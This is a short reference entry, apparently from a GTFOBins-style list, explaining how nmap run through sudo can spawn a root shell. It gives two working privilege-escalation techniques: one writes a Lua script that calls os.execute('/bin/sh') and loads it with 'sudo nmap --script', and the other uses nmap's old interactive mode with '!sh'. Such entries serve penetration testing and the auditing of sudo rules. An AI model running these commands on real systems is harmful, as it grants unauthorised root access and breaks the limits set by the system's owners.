 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh